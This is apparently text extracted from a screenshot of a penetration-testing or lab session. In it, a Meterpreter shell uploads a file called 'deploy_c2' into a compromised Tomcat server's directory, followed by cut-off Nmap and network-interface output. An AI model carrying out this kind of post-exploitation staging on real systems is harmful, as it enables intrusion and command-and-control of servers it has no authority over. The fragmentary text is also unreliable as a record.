 meterpreter > upload /home/playerone/Desktop/Resources/deploy_c2
[*] Uploading  : /home/playerone/Desktop/Resources/deploy_c2 → deploy_c2
[*] Uploaded -1.00 B of 275.00 B (-0.36%): /home/playerone/Desktop/Resources/deploy_c2 → deploy_c2
[*] Completed  : /home/playerone/Desktop/Resources/deploy_c2 → deploy_c2
meterpreter > ls -la
Listing: /usr/local/tomcat
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100664/rw-rw-r-- 19285 fil 2021-06-11 09:32:01 -0400 BUILDING.txt
100664/rw-rw-r-- 6210 fil 2021-06-11 09:32:01 -0400 CONTRIBUTING.md
100664/rw-rw-r-- 57011 fil 2021-06-11 09:32:01 -0400 LICENSE
100664/rw-rw-r-- 1726 fil 2021-06-11 09:32:01 -0400 NOTICE
100664/rw-rw-r-- 3372 fil 2021-06-11 09:32:01 -0400 README.md
100664/rw-rw-r-- 7136 fil 2021-06-11 09:32:01 -0400 RELEASE-NOTES
100664/rw-rw-r-- 16507 fil 2021-06-11 09:32:01 -0400 RUNNING.txt
040775/rwxrwxr-x 4096 dir 2021-06-16 20:46:45 -0400 bin
040775/rwxrwxr-x 4096 dir 2024-08-20 19:50:23 -0400 conf
100640/rw-r----- 275 fil 2025-05-10 19:57:26 -0400 deploy_c2
040775/rwxrwxr-x 4096 dir 2021-06-16 20:46:30 -0400 lib
040777/rwxrwxrwx 4096 dir 2025-05-10 17:43:58 -0400 logs
040775/rwxrwxr-x 4096 dir 2021-06-16 20:46:40 -0400 native-jni-lib
040777/rwxrwxrwx 4096 dir 2024-08-20 19:50:43 -0400 temp
040775/rwxrwxr-x 4096 dir 2024-08-20 19:50:23 -0400 webapps
040775/rwxrwxr-x 4096 dir 2021-06-11 09:32:01 -0400 webapps.dist
040777/rwxrwxrwx 4096 dir 2024-08-20 19:50:24 -0400 work
KALI
become,
80/tcp open http
|_http-title: HTTP
Service detection
map.org/submit/ .
Nmap done: 1 IP ad
ip a
1: lo: <LOOPBACK,U
ault qlen 1000
link/loopback
inet
valid_lft
inet6 ::1/128
valid_lft
2: eth0: <BROADCAS
roup default qlen
link/ether
inet